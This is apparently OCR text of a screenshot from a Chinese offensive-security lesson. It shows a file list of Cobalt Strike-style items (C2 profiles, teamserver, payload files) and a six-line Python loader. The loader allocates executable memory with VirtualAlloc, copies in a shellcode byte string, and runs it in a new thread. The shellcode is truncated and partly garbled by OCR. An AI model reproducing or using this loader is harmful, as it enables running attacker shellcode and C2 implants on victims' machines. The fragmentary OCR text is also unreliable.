 104:04
正在讲话: 小迪安全;
预备笔记.txt jquery-c2.4.5.profile yaosese.profile server.pem server.key teamserver http-1.py payload.c http.py
拖拽至此上传
45% 66.9K/s
16.5K/s
1 import ctypes
2 s=b'\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8 \x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\
3 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(s), 0x1000, 0x40)
4 ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(s), len(s))
5 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
6 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)